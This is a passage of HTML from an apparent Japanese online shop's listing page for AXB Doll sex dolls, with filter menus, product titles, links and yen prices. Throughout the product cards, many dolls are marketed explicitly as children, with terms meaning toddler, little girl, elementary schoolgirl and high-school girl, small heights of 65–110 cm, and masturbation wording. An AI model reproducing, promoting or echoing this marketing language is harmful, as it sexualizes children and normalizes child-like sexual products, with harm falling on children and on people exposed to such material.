                                <span data-id="11" data-class="4">41kg-50kgラブドール</span>
                                <span data-id="12" data-class="5">50kg以上ラブドール</span>
                            </p>
        </div>
            <div class="keyword-click" data-key="2">
            <span>スタイル</span>
            <p data-id="2">
                                <span data-id="22" data-class="0">ロリラブドール</span>
                                <span data-id="28" data-class="1">清楚系ラブドール</span>
                                <span data-id="23" data-class="2">アニメラブドール</span>
                                <span data-id="24" data-class="3">熟女ラブドール</span>
                                <span data-id="25" data-class="4">外人ラブドール</span>
                                <span data-id="41" data-class="5">セクシー系ラブドール</span>
                                <span data-id="40" data-class="6">コスプレラブドール</span>
                                <span data-id="43" data-class="7">JKラブドール</span>
                                <span data-id="29" data-class="8">巨尻ラブドール</span>
                                <span data-id="44" data-class="9">ゲームラブドール</span>
                                <span data-id="26" data-class="10">男性型ラブドール</span>
                                <span data-id="42" data-class="11">ショタラブドール</span>
                            </p>
        </div>
            <div class="keyword-click" data-key="3">
            <span>価格区間</span>
            <p data-id="3">
                                <span data-id="13" data-class="0">10万円以下ラブドール</span>
                                <span data-id="14" data-class="1">10万～13万円ラブドール</span>
                                <span data-id="15" data-class="2">13万〜16万円ラブドール</span>
                                <span data-id="16" data-class="3">16万〜19万円ラブドール</span>
                                <span data-id="17" data-class="4">19万円以上ラブドール</span>
                            </p>
        </div>
            <div class="keyword-click" data-key="4">
            <span>胸のタイプ</span>
            <p data-id="4">
                                <span data-id="18" data-class="0">貧乳ラブドール</span>
                                <span data-id="19" data-class="1">良乳ラブドール</span>
                                <span data-id="20" data-class="2">巨乳ラブドール</span>
                                <span data-id="21" data-class="3">超乳ラブドール</span>
                            </p>
        </div>
            <div class="keyword-click" data-key="5">
            <span>材質</span>
            <p data-id="5">
                                <span data-id="37" data-class="0">TPE製ラブドール</span>
                                <span data-id="38" data-class="1">シリコン製ラブドール</span>
                                <span data-id="39" data-class="2">シリコン頭部＋TPEボディ ラブドール</span>
                            </p>
        </div>
    </div>

<div class="mod-screen">
    キーワード<span></span>
</div>

<div class="mod-keyword">
    <div style="right: 0px;">
        <div>
                    <p>身長</p>
            <div>
                                <span data-value="1">60cm-100cmラブドール</span>
                                <span data-value="2">101cm-120cmラブドール</span>
                                <span data-value="3">121cm-140cmラブドール</span>
                                <span data-value="4">141cm-158cmラブドール</span>
                                <span data-value="5">159cm-169cmラブドール</span>
                                <span data-value="6">170cm以上ラブドール</span>
                            </div>
                        <p>体重</p>
            <div>
                                <span data-value="7">10kg以下ラブドール</span>
                                <span data-value="8">11kg-20kgラブドール</span>
                                <span data-value="9">21kg-30kgラブドール</span>
                                <span data-value="10">31kg-40kgラブドール</span>
                                <span data-value="11">41kg-50kgラブドール</span>
                                <span data-value="12">50kg以上ラブドール</span>
                            </div>
                        <p>スタイル</p>
            <div>
                                <span data-value="22">ロリラブドール</span>
                                <span data-value="28">清楚系ラブドール</span>
                                <span data-value="23">アニメラブドール</span>
                                <span data-value="24">熟女ラブドール</span>
                                <span data-value="25">外人ラブドール</span>
                                <span data-value="41">セクシー系ラブドール</span>
                                <span data-value="40">コスプレラブドール</span>
                                <span data-value="43">JKラブドール</span>
                                <span data-value="29">巨尻ラブドール</span>
                                <span data-value="44">ゲームラブドール</span>
                                <span data-value="26">男性型ラブドール</span>
                                <span data-value="42">ショタラブドール</span>
                            </div>
                        <p>価格区間</p>
            <div>
                                <span data-value="13">10万円以下ラブドール</span>
                                <span data-value="14">10万～13万円ラブドール</span>
                                <span data-value="15">13万〜16万円ラブドール</span>
                                <span data-value="16">16万〜19万円ラブドール</span>
                                <span data-value="17">19万円以上ラブドール</span>
                            </div>
                        <p>胸のタイプ</p>
            <div>
                                <span data-value="18">貧乳ラブドール</span>
                                <span data-value="19">良乳ラブドール</span>
                                <span data-value="20">巨乳ラブドール</span>
                                <span data-value="21">超乳ラブドール</span>
                            </div>
                        <p>材質</p>
            <div>
                                <span data-value="37">TPE製ラブドール</span>
                                <span data-value="38">シリコン製ラブドール</span>
                                <span data-value="39">シリコン頭部＋TPEボディ ラブドール</span>
                            </div>
                    </div>
        <p class="key-sure"><span class="key-close">キャンセル </span><span id="select-confirm">確認</span></p>
    </div>
</div>            
                          
            <p class="details-sort">
                                    <a href="https://www.sutekidoll.com/brand/axb-doll-sexdoll-onlineasc-1"><img src="https://www.sutekidoll.com/static/images/Down.1.png">新着順 </a>
                
                                    <a href="https://www.sutekidoll.com/brand/axb-doll-sexdoll-priceasc-1"><img src="https://www.sutekidoll.com/static/images/Up.2.png">価格順</a>
                
                                    <a href="https://www.sutekidoll.com/brand/axb-doll-sexdoll-clickasc-1"><img src="https://www.sutekidoll.com/static/images/Up.2.png">おすすめ順 </a>
                
                                    <a href="https://www.sutekidoll.com/brand/axb-doll-sexdoll-saleasc-1"><img src="https://www.sutekidoll.com/static/images/Up.2.png">売上順 </a>
                
                                    <a href="https://www.sutekidoll.com/brand/axb-doll-sexdoll-commentasc-1"><img src="https://www.sutekidoll.com/static/images/Up.2.png">レビュー順 </a>
                
                                    <a href="https://www.sutekidoll.com/brand/axb-doll-sexdoll-collectasc-1"><img src="https://www.sutekidoll.com/static/images/Up.2.png">お気に入り順 </a>
                            </p>

            <div class="" id="norefresh">
                <div class="commodity">
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/small-tpe-lovedoll"><img src="/bigpic/n1/2023-09/20230911171147_48119.webp" alt="超可愛いロリ童顔系ラブドール AXB"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="946">(0)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/small-tpe-lovedoll">小柄清楚なロリ Axbdoll セックスドール 超低身長幼児リアルドール</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                85,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/liu-real-lovedoll"><img src="/bigpic/n1/2023-09/20230911171145_62284.webp" alt="等身大ミニラブドール販売"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="936">(0)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/liu-real-lovedoll">axbdoll リアルドールバスト平小柄な癒し系人形 等身大TPEラブドール販売</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                70,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/beautiful-girl-lovedoll"><img src="/bigpic/n1/2023-09/20230911171158_22152.webp" alt="超かわいい女の子ラブドール販売"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="1008">(0)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/beautiful-girl-lovedoll">綺麗なお姉様系美女 等身大リアルラブドール 純粋で素敵なロリ少女 セックスドール</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                145,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/cute-face-realdoll"><img src="/bigpic/n1/2023-09/20230911171205_71342.webp" alt="可愛いロリ顔リアルドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="1048">(0)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/cute-face-realdoll">AXB DOLL 可愛いロリ顔リアルドールバスト平 現実的なリアルドール tpe</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                75,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/cute-real-lovedoll"><img src="/bigpic/n1/2023-09/20230911171204_69395.webp" alt="小柄清楚なロリ 可愛い少女 ブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="1040">(0)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/cute-real-lovedoll">小柄清楚なロリ 可愛い少女 ブドールバスト平 AXB A148 TPE製 白い肌</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                85,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/cute-js-lovedoll"><img src="/bigpic/n1/2023-09/20230911171152_55040.webp" alt="108cm バスト平 ロリ系 ラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="977">(0)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/cute-js-lovedoll">Axbdoll 108cm バスト平 ロリ系 ラブドール JS 可愛い 色気の美少女 高級 リアルドール</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                75,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/mini-lolibaby-lovedoll"><img src="/bigpic/n1/2023-09/20230911171159_87043.webp" alt="88cm ロリ かわいい ラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="1013">(0)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/mini-lolibaby-lovedoll">88cm ロリ かわいい Aotume ミニ 幼児 ラブドール Tpe</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                88,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/mini-bjd-lovedoll"><img src="/bigpic/n1/2023-12/20231222145753_64827.webp" alt="AXBDoll ロリ系 リアルドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="1912">(0)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/mini-bjd-lovedoll">AXBDoll ロリ系 リアルドール TPE製 65cm かわいいプリンセス 可愛くて繊細 bjd ダッチワイフ</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                50,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/xiyu-loli-lovedoll"><img src="/bigpic/n1/2023-09/20230911171202_12121.webp" alt="110cm AXB DOLL 小胸TPEドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="1032">(10)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/xiyu-loli-lovedoll">110cm AXB DOLL 小胸TPEドール ロリ高級 等身大ドール キュートダッチワイフ</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                85,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                    <img class="com-hot" src="https://www.sutekidoll.com/static/images/72.Hot.png">
                                                                                                <a href="https://www.sutekidoll.com/products/smile-cute-lovedoll"><img src="/bigpic/n1/2023-09/20230911171147_58077.webp" alt="AXBDoll 108cm アジア セックスドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="949">(0)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/smile-cute-lovedoll">AXBDoll 108cm アジア セックスドール ちっぱいな体 リアル ラブドール 可愛い セックスドール</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                143,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/tsukino-tpe-lovedoll"><img src="/bigpic/n1/2023-09/20230911171153_54503.webp" alt="140cm axbdoll 可愛いドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="982">(1)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/tsukino-tpe-lovedoll">140cm axbdoll 可愛いドール バスト平 TPE製 リアル セックス人形 綺麗な 等身大 セックスドール</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                138,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/smile-loli-lovedoll"><img src="/bigpic/n1/2023-09/20230911171155_72171.webp" alt="axb Doll 110cm Aカップ ラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="991">(7)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/smile-loli-lovedoll">Axb Doll 110cm Aカップ かわいい ダブルテール 貧乳 癒し系 笑顔 ロリ ラブドール</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                85,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-140-cloe"><img src="/bigpic/n1/2023-09/20230911171205_48557.webp" alt="清純 乙女 オナホラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="1046">(6)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-140-cloe">可愛い妹系ダッチワイフ 140cm Cloe Cカップ TPE製リアルメイク 動画あり おすすめ格安リアルドール 最新品</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                138,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-140-sini"><img src="/bigpic/n1/2023-09/20230911171214_74163.webp" alt="清純 かわいい オナホラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="1093">(6)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-140-sini">清純い隣の娘ラブドール 可愛い妹系 140cm Sini TPE製新しいボディメイク AXBラブドール通販</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                138,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-65-Ｍini"><img src="/bigpic/n1/2023-03/20230330102616_39366.webp" alt="幼女 オナニーラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="868">(7)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-65-Ｍini">幼女 オナニーラブドール ロリ ミニ MINI 65cm 激安 オナホ 人形 安い TPE製  AXB doll #A01</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                50,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/166-axb-otona"><img src="/bigpic/n1/2023-03/20230330102615_90043.webp" alt="大人っぽい 美女"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="857">(15)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/166-axb-otona">大人っぽい 美女 ダッチワイフ 成熟風 エロい リアルドール 人妻 166cm シリコンヘッド+TPEボディ AXB #GE96</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                175,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-otome-140"><img src="/bigpic/n1/2023-03/20230330102615_23711.webp" alt="乙女 リアルドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(1)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="856">(12)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-otome-140">乙女 リアルドール 清純 かわいい オナホラブドール 中乳 140cm シリコンヘッド＋TPEボディ AXB doll #GD25</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                154,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-140-jkidol"><img src="/bigpic/n1/2023-03/20230330102615_89914.webp" alt="清楚 女子高生 リアルドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="862">(12)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-140-jkidol">清楚 女子高生 リアルドール アイドル 可愛い JK ラブドール 140cm シリコンヘッド＋TPEボディ リアル jk人形 高品質 AXB #GD21 人気</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                154,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-166-jk"><img src="/bigpic/n1/2023-03/20230330102616_18904.webp" alt="女優 美少女"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="865">(8)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-166-jk">女優 美少女 ラブドール jk 清楚 若い セックスドール 成熟風 166cm リコン頭＋TPE体 リアルメイク高品質 AXB doll #GE102</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                175,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-jk-140"><img src="/bigpic/n1/2023-03/20230330102616_23323.webp" alt="清純風 JK"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="872">(12)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-jk-140">清純風 JK 美少女 ラブドール 綺麗 140cm シリコン頭＋TPE体 jk エロドール 女子高生 リアルメイク AXB doll #GD06</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                154,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-a86-140"><img src="/bigpic/n1/2023-03/20230330102615_89854.webp" alt="パンク風 美少女 セックスドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="861">(9)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-a86-140">パンク風 美少女 セックスドール 青髪 綺麗 可愛い ダッチワイフ リアルメイク おしゃれ 人形 140cm 中胸 TPE AXB新作 #A86</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                152,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-132-karen"><img src="https://www.sutekidoll.com/bigpic/n1/2023-01/20230102161611_58419.webp" alt="清純 処女 ラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(3)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="761">(44)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-132-karen">清純 処女 ラブドール 楚々 可憐 乙女 132cm TPE ダッチワイフ 最新 リアルメイク axb #TC36</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                108,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-128-blueloli"><img src="/bigpic/n1/2023-01/20230102161615_80278.webp" alt="青い目ロリ ラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="762">(13)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-128-blueloli">かわいい 青い目ロリ ラブドール 水色髪 妹 貧乳 128cm TPE 小さい エロドール リアルメイク axb #TC48R</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                106,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-108-foreignloli"><img src="https://www.sutekidoll.com/bigpic/n1/2022-11/20221109182700_15497.webp" alt="外人ロリドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="681">(8)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-108-foreignloli">外人ロリドール 可愛い 青い目 108cm TPE リアルメイク セックス ラブドール AXB #69</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                68,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-110-06a"><img src="/bigpic/n1/2022-11/20221109182729_78195.webp" alt="可愛い娘 ラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="682">(5)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-110-06a">可愛い娘 ろり ラブドール 110cm TPE製 リアルメイク セックス ロリドール AXBdoll #06</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                85,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
